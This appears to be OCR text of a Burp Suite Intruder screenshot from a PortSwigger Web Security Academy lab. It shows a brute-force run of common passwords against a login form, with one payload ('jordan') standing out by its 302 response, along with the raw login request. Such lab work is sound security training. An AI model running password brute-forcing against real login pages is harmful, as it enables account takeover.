 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
32 123qwe 200 401 3250
33 killer 200 343 3250
34 trustno1 200 369 3250
35 jordan 302 300 188
36 jennifer 200 452 3337
37 zxcvbnm 200 420 3337
38 asdfgh 200 482 3337
39 hunter 200 403 3337
40 buster 200 744 3337
41 soccer 200 577 3337
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0aa1001004cd20b680a4a30300e6001f.web-security-academy.net
3 Cookie: session=77WvxLG1SWfUv9nBsRUFU2yw5FbJ2SI9
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aa1001004cd20b680a4a30300e6001f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document